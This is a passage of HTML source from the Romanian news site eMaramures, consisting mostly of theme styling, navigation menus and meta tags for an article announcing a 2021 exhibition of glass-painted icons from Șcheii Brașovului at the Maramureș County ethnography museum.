.jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result a, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_nav_search { width : 80%; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input { background-color : ; border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form button.jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_no_expand .jeg_search_form .jeg_search_input { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_no_expand .jeg_search_result a, .jeg_header .jeg_search_no_expand .jeg_search_result .search-link { color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result { background-color : ; } #jeg_off_canvas .jeg_search_result.with_result .search-all-button { border-color : ; } #jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result a,#jeg_off_canvas .jeg_mobile_wrapper .jeg_search_result .search-link { color : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : ; } .jeg_menu_style_1 > li > a:before, .jeg_menu_style_2 > li > a:before, .jeg_menu_style_3 > li > a:before { background : ; } .jeg_header .jeg_menu.jeg_main_menu > li > a:hover, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > a, .jeg_header .jeg_menu.jeg_main_menu > li > .sf-with-ul:hover:after, .jeg_header .jeg_menu.jeg_main_menu > li.sfHover > .sf-with-ul:after, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_header .jeg_menu_style_5 > li.current-menu-item > a, .jeg_header .jeg_menu_style_5 > li.current-menu-ancestor > a { color : ; } .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul { background : ; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : ; } .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li:hover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > .sf-with-ul:after, .jeg_header .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > .sf-with-ul:after { color : ; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : ; border-right-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : ; background-color : ; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : ; } .jeg_megamenu .sub-menu { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : ; } .jeg_megamenu .sub-menu .newsfeed_overlay .jeg_preloader span { background-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : ; } .jeg_newsfeed_tags h3 { color : ; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : ; } .jeg_newsfeed_tags { border-left-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div:hover { color : ; background-color : ; border-color : ; } .jeg_megamenu .sub-menu .jeg_newsfeed_list .newsfeed_carousel.owl-carousel .owl-nav div.disabled { color : ; background-color : ; border-color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li > a { color : ; } .jnews .jeg_header .jeg_menu.jeg_top_menu > li a:hover { color : ; } .jnews .jeg_top_menu.sf-arrows .sf-with-ul:after { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li > a, .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { color : ; } .jnews .jeg_menu.jeg_top_menu li > ul li:hover > a, .jnews .jeg_menu.jeg_top_menu li > ul li.sfHover > a { background-color : ; } .jnews .jeg_menu.jeg_top_menu li > ul, .jnews .jeg_menu.jeg_top_menu li > ul li a { border-color : ; } #jeg_off_canvas.dark .jeg_mobile_wrapper, #jeg_off_canvas .jeg_mobile_wrapper { background : ; } .jeg_mobile_wrapper .nav_wrap:before { background : ; } .jeg_mobile_wrapper { background-image : url(""); } .jeg_footer_content,.jeg_footer.dark .jeg_footer_content { background-color : ; color : ; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : ; } .jeg_footer .jeg_footer_content a, .jeg_footer.dark .jeg_footer_content a { color : ; } .jeg_footer .jeg_footer_content a:hover,.jeg_footer.dark .jeg_footer_content a:hover { color : ; } .jeg_footer input[type="submit"],.jeg_footer .btn,.jeg_footer .button { background-color : ; color : ; } .jeg_footer input:not([type="submit"]),.jeg_footer textarea,.jeg_footer select,.jeg_footer.dark input:not([type="submit"]),.jeg_footer.dark textarea,.jeg_footer.dark select { background-color : ; color : ; } .footer_widget.widget_tag_cloud a,.jeg_footer.dark .footer_widget.widget_tag_cloud a { background-color : ; color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { border-top-color : ; } .jeg_footer_2 .footer_column,.jeg_footer_2.dark .footer_column { border-right-color : ; } .jeg_footer_5 .jeg_footer_social, .jeg_footer_5 .footer_column, .jeg_footer_5 .jeg_footer_secondary,.jeg_footer_5.dark .jeg_footer_social,.jeg_footer_5.dark .footer_column,.jeg_footer_5.dark .jeg_footer_secondary { border-color : ; } .jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary { background-color : ; } .jeg_footer_secondary,.jeg_footer.dark .jeg_footer_secondary,.jeg_footer_bottom,.jeg_footer.dark .jeg_footer_bottom,.jeg_footer_sidecontent .jeg_footer_primary { color : ; } .jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a { color : ; } .jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a { color : ; } .jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover { color : ; } .jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after { color : ; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bdd229; } .featured_video.floating.top_right .jeg_featured_video_wrapper, .featured_video.floating.top_left .jeg_featured_video_wrapper { top : px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Roboto", Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : ; color : ; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : ; } </style><style type="text/css">.no_thumbnail{display: none;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.1.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ro_RO"/>
  <meta property="og:site_name" content="eMaramures"/>
  <meta property="og:title" content="Exxpoziţia Icoane pictate pe sticlă din Şcheii Brașovului, la Muzeul Județean de Etnografie și Artă Populară "/>
  <meta property="og:url" content="https://www.emaramures.ro/exxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Consiliul Județean Maramureș prin Muzeul Județean de Etnografie și Artă Populară Maramureș vă invită miercuri, 8 septembrie 2021, începând cu ora 14:00, la vernisajul expoziției ”Icoane din Scheii Brașovului”.

Expoziția temporară poate fi vizitată până în data de 30 octombrie 2021 și cuprinde ico"/>
  <meta property="og:image" content="https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS.jpeg"/>
  <meta property="og:image:url" content="https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS.jpeg"/>
  <meta property="og:image:secure_url" content="https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS.jpeg"/>
  <meta property="article:published_time" content="2021-09-07T20:00:09+03:00"/>
  <meta property="article:modified_time" content="2021-09-07T15:49:18+03:00" />
  <meta property="og:updated_time" content="2021-09-07T15:49:18+03:00" />
  <meta property="article:section" content="Cultură"/>
  <meta property="article:publisher" content="https://www.facebook.com/eMaramures/"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="Exxpoziţia Icoane pictate pe sticlă din Şcheii Brașovului, la Muzeul Județean de Etnografie și Artă Populară "/>
  <meta itemprop="headline" content="Exxpoziţia Icoane pictate pe sticlă din Şcheii Brașovului, la Muzeul Județean de Etnografie și Artă Populară "/>
  <meta itemprop="description" content="Consiliul Județean Maramureș prin Muzeul Județean de Etnografie și Artă Populară Maramureș vă invită miercuri, 8 septembrie 2021, începând cu ora 14:00, la vernisajul expoziției ”Icoane din Scheii Brașovului”.

Expoziția temporară poate fi vizitată până în data de 30 octombrie 2021 și cuprinde ico"/>
  <meta itemprop="image" content="https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS.jpeg"/>
  <meta itemprop="datePublished" content="2021-09-07"/>
  <meta itemprop="dateModified" content="2021-09-07T15:49:18+03:00" />
  <meta itemprop="author" content="eMM"/>
  <!--<meta itemprop="publisher" content="eMaramures"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Exxpoziţia Icoane pictate pe sticlă din Şcheii Brașovului, la Muzeul Județean de Etnografie și Artă Populară "/>
  <meta name="twitter:url" content="https://www.emaramures.ro/exxpozitia-icoane-pictate-pe-sticla-din-scheii-brasovului-la-muzeul-judetean-de-etnografie-si-arta-populara/"/>
  <meta name="twitter:description" content="Consiliul Județean Maramureș prin Muzeul Județean de Etnografie și Artă Populară Maramureș vă invită miercuri, 8 septembrie 2021, începând cu ora 14:00, la vernisajul expoziției ”Icoane din Scheii Brașovului”.

Expoziția temporară poate fi vizitată până în data de 30 octombrie 2021 și cuprinde ico"/>
  <meta name="twitter:image" content="https://www.emaramures.ro/wp-content/uploads/2021/09/AFIS.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.1.2 -->
	
    
    <script data-ad-client="ca-pub-1597425834887040" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8524758846965589" crossorigin="anonymous"></script>
    
</head>
<body class="post-template-default single single-post postid-440665 single-format-standard wp-embed-responsive jeg_toggle_dark jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-6.1 vc_responsive">

    
    

    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-388126" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-388126"><a href="https://www.emaramures.ro/contact/" data-wpel-link="internal">Contact</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        			<div class="jeg_nav_item socials_widget jeg_social_icon_block circle">
			    <a href="https://www.facebook.com/eMaramures/" target="_blank" class="jeg_facebook" data-wpel-link="external" rel="external noopener noreferrer"><i class="fa fa-facebook"></i> </a>			</div>
			                    </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
	    	<a href="https://www.emaramures.ro/" style="padding: 0 0 0 0;" data-wpel-link="internal">
	    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">	    	</a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_ad jeg_ad_top jnews_header_ads">
    <div class='ads-wrapper  '><div class='ads_shortcode'><div class="g g-2"><div class="g-single a-139"><a href="http://www.edselectric.ro/" target="_blank" data-wpel-link="external" rel="external noopener noreferrer"><img src="https://www.emaramures.ro/wp-content/uploads/2025/05/eds-electric-720x90-1.png" /></a></div></div></div></div></div>                    </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li id="menu-item-388130" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li id="menu-item-388131" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li id="menu-item-388132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li id="menu-item-388398" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li id="menu-item-388137" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li id="menu-item-388139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li id="menu-item-410915" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li id="menu-item-388140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li id="menu-item-388141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li id="menu-item-388142" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li id="menu-item-388143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li id="menu-item-388145" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li id="menu-item-388147" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li id="menu-item-388148" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li id="menu-item-388150" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li id="menu-item-388149" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li id="menu-item-388151" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
<li id="menu-item-388154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388154 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/" data-wpel-link="internal">Utile</a>
<ul class="sub-menu">
	<li id="menu-item-388155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388155 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/anunturi/" data-wpel-link="internal">Anunturi</a></li>
	<li id="menu-item-388156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388156 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/utile/publicitate/" data-wpel-link="internal">Publicitate</a></li>
</ul>
</li>
<li id="menu-item-388152" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388152 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/" data-wpel-link="internal">Editorial</a>
<ul class="sub-menu">
	<li id="menu-item-388153" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388153 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/editorial/opinii/" data-wpel-link="internal">Opinii</a></li>
</ul>
</li>
<li id="menu-item-430036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-430036 bgnav" data-item-row="default" ><a href="#">Blogurile eMM</a>
<ul class="sub-menu">
	<li id="menu-item-430035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430035 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/postari-recente-bloguri-emm/" data-wpel-link="internal">Postari recente</a></li>
	<li id="menu-item-430034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430034 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/cele-mai-comentate-bloguri-emm/" data-wpel-link="internal">Cele mai comentate</a></li>
	<li id="menu-item-430033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-430033 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/lista-bloggeri-emm/" data-wpel-link="internal">Lista bloggeri</a></li>
</ul>
</li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_modal_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.emaramures.ro/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Cauta..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Nici un rezultat    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Vezi toate rezultatele    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="fixed" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
    	<a href="https://www.emaramures.ro/" data-wpel-link="internal">
    	    <img class='jeg_logo_img' src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" alt="eMaramures"data-light-src="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png" data-light-srcset="https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm.png 1x, https://www.emaramures.ro/wp-content/uploads/2019/05/logo-emm-retina.png 2x" data-dark-src="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png" data-dark-srcset="https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode.png 1x, https://www.emaramures.ro/wp-content/themes/jnews/assets/img/logo_darkmode@2x.png 2x">    	</a>
    </div>
</div><div class="jeg_main_menu_wrapper">
<div class="jeg_nav_item jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="animate"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-388130 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/" data-wpel-link="internal">Acasa</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-388131 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/" data-wpel-link="internal">Actualitate</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388132 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/112/" data-wpel-link="internal">112</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-388398 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/cultura/" data-wpel-link="internal">Cultură</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388137 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/educatie/" data-wpel-link="internal">Educaţie</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388139 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/" data-wpel-link="internal">Sănătate</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-410915 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/sanatate/covid-19/" data-wpel-link="internal">COVID-19</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388140 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/social/" data-wpel-link="internal">Social</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388141 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-externe/" data-wpel-link="internal">Știri Externe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388142 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/actualitate/stiri-nationale/" data-wpel-link="internal">Știri Naționale</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388143 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/" data-wpel-link="internal">Timp Liber</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388145 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/timp-liber/monden/" data-wpel-link="internal">Monden</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388147 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/sport/" data-wpel-link="internal">Sport</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-388148 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/" data-wpel-link="internal">Politică</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388150 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-locale/" data-wpel-link="internal">Alegeri Locale</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388149 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-europarlamentare/" data-wpel-link="internal">Alegeri Europarlamentare</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-388151 bgnav" data-item-row="default" ><a href="https://www.emaramures.ro/category/politica/alegeri-prezidentiale/" data-wpel-link="internal">Alegeri Prezidentiale</a></li>
</ul>
</li>
